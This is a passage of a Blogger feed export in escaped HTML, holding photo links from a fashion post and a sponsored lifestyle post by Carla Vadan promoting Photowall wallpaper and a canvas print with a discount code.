src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbdpcGaaEQwvzGQlnuL5rCJmaFxjcMAXTHxH5tQi3frd7XlI07Y7F_f5KmLHS461HG13NNuCH8WNNzIjVZJm9gQ8iDA7yf_crJxidSWhBrOAatBaCNmWsxUQ24wmAQTrXU8uOY-Sn1j5w\/w426-h640\/DSC06096.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1g4KCmso7gWF59vUXkrw9pzRfVKxvAgdUwHeiablrg5vhVQ7DX4K_uqJ9tmOENUFIbFbl_CaGKzJ5RMyMGMu7V9wDTd-NTT2Yglp3hTnG3Uh4hs9N3AV2Dw76jExNqdwHL4NTDZtSZ7w\/s2048\/DSC06136.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1g4KCmso7gWF59vUXkrw9pzRfVKxvAgdUwHeiablrg5vhVQ7DX4K_uqJ9tmOENUFIbFbl_CaGKzJ5RMyMGMu7V9wDTd-NTT2Yglp3hTnG3Uh4hs9N3AV2Dw76jExNqdwHL4NTDZtSZ7w\/w428-h640\/DSC06136.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl4kSKWeT4dnSJ9CoKMda6sfwJ2ndaIAWJrT1RFSFz-h7D6u4Golrb93KkD8bcSLxcEI0poMh5PANf5x5I12T_oyg8usjoWsieJqS_pE3x9Cvwi5u-wtLr3e9_QMqL-b8UA7_0nH7z3zQ\/s2048\/DSC06159.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1414\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl4kSKWeT4dnSJ9CoKMda6sfwJ2ndaIAWJrT1RFSFz-h7D6u4Golrb93KkD8bcSLxcEI0poMh5PANf5x5I12T_oyg8usjoWsieJqS_pE3x9Cvwi5u-wtLr3e9_QMqL-b8UA7_0nH7z3zQ\/w442-h640\/DSC06159.JPG\" width=\"442\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKLUgkT0SOhPZJhEgsC0vs2DHBzZv5b6CYxaQzspougNMIAu2417PtUBRHn99Q_k0nlc7lJCKIHQjByUSO4z24QyCYNBhD10GC6nHIWrZU0xL19XttBJmJUDSooMZEo-TS9UAz5sVI4uA\/s2048\/DSC06142.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKLUgkT0SOhPZJhEgsC0vs2DHBzZv5b6CYxaQzspougNMIAu2417PtUBRHn99Q_k0nlc7lJCKIHQjByUSO4z24QyCYNBhD10GC6nHIWrZU0xL19XttBJmJUDSooMZEo-TS9UAz5sVI4uA\/w426-h640\/DSC06142.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhObFaP-yBx-tdZcFXpQm9gpkzUvSDwB0QeI1x2bqRNbhQDe3uMzloJt0lkTycIkNc8ZDWr4RAuIuViCuIxTUVTVhtUkz1nUKQSZy7-YmxtC4fGIkz4fuLcgXXMmMloCzuii5nZikwAdNw\/s2048\/DSC06154.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1470\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhObFaP-yBx-tdZcFXpQm9gpkzUvSDwB0QeI1x2bqRNbhQDe3uMzloJt0lkTycIkNc8ZDWr4RAuIuViCuIxTUVTVhtUkz1nUKQSZy7-YmxtC4fGIkz4fuLcgXXMmMloCzuii5nZikwAdNw\/w460-h640\/DSC06154.JPG\" width=\"460\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg526zFQ_wsr_TBuXhP5L71NI1qzysJcn5i8sJZ-mj2QPJEolenKQXIMFgYbnrPN0awDHdgDMnganzXp9AiN93EArr-2KpCvE7wCg1ZuZNuSAokfYDg-QoAp-2RpvgBvt5zsoI4hrpv3ME\/s2048\/DSC06060.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg526zFQ_wsr_TBuXhP5L71NI1qzysJcn5i8sJZ-mj2QPJEolenKQXIMFgYbnrPN0awDHdgDMnganzXp9AiN93EArr-2KpCvE7wCg1ZuZNuSAokfYDg-QoAp-2RpvgBvt5zsoI4hrpv3ME\/w428-h640\/DSC06060.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ztJPLIw9lSqa9UsYkDOAJhZFrKbsGlx6fjZNlmJJffcLZUCthhbFgdC0cMS416fV9ZcGzYeCESdib0dHjWhVXF79QEeE8piYasSUiyozzapJyO-f0JbKhyphenhyphens1cM4JwmQxN-LC77_n-w0\/s2048\/DSC06006.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ztJPLIw9lSqa9UsYkDOAJhZFrKbsGlx6fjZNlmJJffcLZUCthhbFgdC0cMS416fV9ZcGzYeCESdib0dHjWhVXF79QEeE8piYasSUiyozzapJyO-f0JbKhyphenhyphens1cM4JwmQxN-LC77_n-w0\/w428-h640\/DSC06006.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn9NVaNuvDqRG1U-w8WnR-nyMtKhZUuY5hC-NAzcFFpJVm59R2OTUsI1NhNQdyyRAI5qGx3QPQnJ9Y4MGfeGEuNBBdbT0-mg0-312RZN9Toy9yDgle8y4tT5hhAEo0rav7iMlTPgUmaEg\/s2048\/DSC06000.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn9NVaNuvDqRG1U-w8WnR-nyMtKhZUuY5hC-NAzcFFpJVm59R2OTUsI1NhNQdyyRAI5qGx3QPQnJ9Y4MGfeGEuNBBdbT0-mg0-312RZN9Toy9yDgle8y4tT5hhAEo0rav7iMlTPgUmaEg\/w428-h640\/DSC06000.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRCt4vjbPbyZDAZV9JVqubfTYdWAeYIw8oYYjxNCpbMTTm2AztNNDMJ8HKsLsII1w678DuSs8riO5LT5clUWoeL9tAY52pUxw05X7f9jtYGZXG9fGFmgNJH0uaW9MO2-lPGqfSWXZoXHo\/s2048\/DSC06030.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRCt4vjbPbyZDAZV9JVqubfTYdWAeYIw8oYYjxNCpbMTTm2AztNNDMJ8HKsLsII1w678DuSs8riO5LT5clUWoeL9tAY52pUxw05X7f9jtYGZXG9fGFmgNJH0uaW9MO2-lPGqfSWXZoXHo\/w428-h640\/DSC06030.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqFbe7dZPxLRUpILFRCMG0YsPhQLScXgFBHZGNejsVPTxuGwYw6JEO67zmxXjd7H4jvk5k4tNLpfigdAqBnDzj-H7WmNSmq0f43Wggj4Wx6LRlxPzkoKUAJoKdTMrDeAywctNJu5eDyrs\/s2048\/DSC06039.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqFbe7dZPxLRUpILFRCMG0YsPhQLScXgFBHZGNejsVPTxuGwYw6JEO67zmxXjd7H4jvk5k4tNLpfigdAqBnDzj-H7WmNSmq0f43Wggj4Wx6LRlxPzkoKUAJoKdTMrDeAywctNJu5eDyrs\/w428-h640\/DSC06039.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoJRRw79jbzyOI-dKBXK6tNsilYgPRqtKQ6SzauGsNw0uoPDLDiD4CbSpw0QOVePcDgki48ebLvTN44VuVNCLttRT4KmsjOabFs4T3831zBlWWHEu7G2eMh9kRNZknpOK1WAbROdDS3RI\/s2048\/DSC06068.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoJRRw79jbzyOI-dKBXK6tNsilYgPRqtKQ6SzauGsNw0uoPDLDiD4CbSpw0QOVePcDgki48ebLvTN44VuVNCLttRT4KmsjOabFs4T3831zBlWWHEu7G2eMh9kRNZknpOK1WAbROdDS3RI\/w428-h640\/DSC06068.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMGJiSX8lrCVAvCyYZKvFL986k4k0BBoPXSQ__o3lTFqHWevf0S-tXpmY18I7Iz0iu5A-eOMmURtnEjN9P4Gv0kKl2hRH1cax3uaxHwxC8L-0BS6cO7RuBqk1aiOlhKmYk6QPIs99cfpI\/s2048\/DSC06002.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMGJiSX8lrCVAvCyYZKvFL986k4k0BBoPXSQ__o3lTFqHWevf0S-tXpmY18I7Iz0iu5A-eOMmURtnEjN9P4Gv0kKl2hRH1cax3uaxHwxC8L-0BS6cO7RuBqk1aiOlhKmYk6QPIs99cfpI\/w428-h640\/DSC06002.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cspan style=\"caret-color: rgb(34, 34, 34); color: #222222; font-family: times; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(34, 34, 34); color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(34, 34, 34); color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyTMqqxpBJkeQ5OjNZeVIs7eJRsqmtmkkOXAldQUU7Yk7Mpw7UfA9g4SgHiTiSfohQy-kY8dIT3I_QxqEAnL8sAyYp61G0CVZqgrccRZEsk5NWQ0qOBH9jPnqOYYKjJDe_rejHyImxpwk\/s2048\/DSC03179.JPG\" style=\"caret-color: rgb(34, 34, 34); color: #221c1c; display: inline; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 1em 0px; text-decoration-line: none; text-decoration: none;\"\u003E\u003Cspan style=\"color: #222222; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"color: #222222; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif; margin: 0px; padding: 0px;\"\u003EFollow us on Instagram:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"caret-color: rgb(34, 34, 34); color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 16px; line-height: 26px; margin: 0px 0px 20px; padding: 0px; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"caret-color: rgb(34, 34, 34); clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif; margin: 0px; padding: 0px;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif; margin: 0px; padding: 0px;\"\u003EPhotography:\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/christianvadan\/\" style=\"color: #a2c4c9; margin: 0px; padding: 0px; text-decoration-line: none; text-decoration: none;\" target=\"_blank\"\u003E@christianvadan\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif; margin: 0px; padding: 0px;\"\u003EStyling:\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/carlavadan\" style=\"color: #a2c4c9; margin: 0px; padding: 0px; text-decoration-line: none; text-decoration: none;\" target=\"_blank\"\u003E@carlavadan\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/4712891409848716841\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2021\/06\/shein-vacay-mode.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/4712891409848716841"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/4712891409848716841"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2021\/06\/shein-vacay-mode.html","title":"SHEIN Vacay Mode"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4TL3duiouN3YkCRvqXpLmlQ5fxbxiThTPAHV05hr3F6SRd-6x3frjkLIKUGUinJZR2-LLU9Nn0wjxzMy8dNI_Acs_HLkXz3AIxQsykhgnsUKw2nQuOlBOiC9XeAvKx6r6wlRwtZLZKSA\/s72-w426-h640-c\/DSC06115.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.1277583"},"georss$box":{"$t":"23.197117063821153 -35.284008299999996 79.817584736178844 35.028491700000004"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-8007687610053683583"},"published":{"$t":"2021-06-10T18:52:00.002+01:00"},"updated":{"$t":"2021-06-10T18:53:02.382+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"canvas print"},{"scheme":"http://www.blogger.com/atom/ns#","term":"discount code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"home decor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"home inspo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interior design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jungle wallpaper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Photowall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Photowall discount code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Photowall Sweden"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premium quality wallpaper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wallpaper"}],"title":{"type":"text","$t":"Dear Interior Design Lover, Here Are the Coolest Wallpaper \u0026 Canvas from PHOTOWALL"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6EOSm-YyD9qkmh6d1CAxmFCU3PmHtZr6f33hks1u_dekF2KjfdBliN-l8jsTktYCQsfy5BHwy6oMiuhvarMo5-zk368q5nZY5eojx3pfxT09IFE4Rf7DzUHo4m4b2jPoLM2izQFbbtLY\/s2048\/DSC05996.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6EOSm-YyD9qkmh6d1CAxmFCU3PmHtZr6f33hks1u_dekF2KjfdBliN-l8jsTktYCQsfy5BHwy6oMiuhvarMo5-zk368q5nZY5eojx3pfxT09IFE4Rf7DzUHo4m4b2jPoLM2izQFbbtLY\/w428-h640\/DSC05996.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EHello there!Thosw who know me know I love aesthetics, I am obsessed with colours and since we got our home last year, with decorating it!\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EUnfortunately, as the home we actually own is back home in Cluj-Napoca, Romania we haven't been able to visit since last year due to these crazy pandemic restrictions - can't afford to waste 10 days in self-isolation here and 14 days there, so we postponed everything for this summer! As summer is here, we do hope these restrictions will be lifted by the time we get to travel, but in the meantime I would like to show you a tiny sneak peek of a new, cool, extraordinarily beautiful wallpaper we got from \u003Cb\u003E\u003Ca href=\"https:\/\/www.photowall.co.uk\/?utm_source=carlavadan\u0026amp;utm_medium=influencers\" target=\"_blank\"\u003EPHOTOWALL\u003C\/a\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003C\/b\u003EYou probably remember them and their amazing products from last year in September, when I showed another sneak peek of a cool wallpaper, which can be seen\u003Ca href=\"http:\/\/www.carlavadan.net\/2020\/09\/photowall-cutest-wallpaper-and-framed.html\" target=\"_blank\"\u003E \u003Cb\u003EHERE\u003C\/b\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EThis time, I went once again, for a jungle-themed wallpaper (there's something magical about them), perhaps because they all remind me of the Jungle Book - I grew up watching the animated movie and reading the story of Mowgli and I have always found it fascinating! The new wallpaper we got is called \u003Cb\u003EParrots Home \u003C\/b\u003E(you can actually enter these key words in the search box on the \u003Cb\u003E\u003Ca href=\"https:\/\/www.photowall.co.uk\/?utm_source=carlavadan\u0026amp;utm_medium=influencers\" target=\"_blank\"\u003EPHOTOWALL\u003C\/a\u003E\u003C\/b\u003E website: \u003Cb\u003E\u003Ca href=\"https:\/\/www.photowall.co.uk\/?utm_source=carlavadan\u0026amp;utm_medium=influencers\" target=\"_blank\"\u003EPhotowall.com\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003Ein order to find it).\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EAs I literally spent hours on the website, I couldn't simply settle on the wallpaper so I went for an oversized canvas with a minimal print - it's absolutely huge 150X100 cm, and it comes with all the wooden and metal bits you need in order to put this canvas up (for some reason I thought I would receive a huge package with the canvas on the frame, but it's actually a bit of DIY so I love it even more!). As our walls are painted in a light and airy gray, we went for a print that says BLUSH, with the actual colour code and just a super huge rectangle of this gorgeous shade of pink that goes by that name.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003ESo bare with me please as I do not want to put it up just yet, as if I would, I will ruin it once I will take it down from its wooden frame in order to transport it to Romania. I will film some reels and do another blog post in the beginning of August the latest, as soon as both the wallpaper and beautiful canvas will be up, on the right walls! As previously mentioned, we live in a rented accommodation in London and our landlady isn't keen on having wallpapers up, but neither do I as I want them in my own home! Which we will move to pretty soon :).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EAs a note, I would like to mention my order came in no time, less than a week, arrived safely and in perfect condition, just like last time! The guys from \u003Cb\u003E\u003Ca href=\"https:\/\/www.photowall.co.uk\/?utm_source=carlavadan\u0026amp;utm_medium=influencers\" target=\"_blank\"\u003EPHOTOWALL\u003C\/a\u003E\u003C\/b\u003E are super speedy and professional so don't hesitate to ask for help! You can even submit your own designs, or alter the existing wallpaper models with the help of their experts in order to create your dream wall!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EAs a small gift to all you guys who recently bought a place of their own, or not so recently but feel the need to add something fresh to your home, here is my unique code which will give you a whooping 25% off your entire order! Use\u0026nbsp;\u003Cb style=\"text-align: left;\"\u003Ecarlavadanxpw25 \u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003Euntil the 10th of August and get \u003Cb\u003E25% OFF\u003C\/b\u003E any product on their website. Yup, ANY PRODUCT. So choose your fav now!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times;\"\u003ELove,\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times;\"\u003ECarla\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 12px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 12px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr 